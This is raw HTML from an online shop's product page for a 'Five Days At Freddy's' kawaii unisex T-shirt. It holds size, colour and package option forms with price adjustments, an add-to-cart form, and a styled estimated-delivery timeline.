                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6972678c6d342">Five Days At Freddy&#039;s Kawaii Characters Art Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_6972678c6d342"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="451968" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:451968,&quot;item_id&quot;:451968,&quot;item_name&quot;:&quot;Five Days At Freddy&#039;s Kawaii Characters Art Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;9HIBKINY&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:451968,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 29-Feb 01</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 29-Feb 01!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9HIBKINY</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/npt/" rel="tag">NPT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/hobbies/trending/" rel="tag">Trending</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
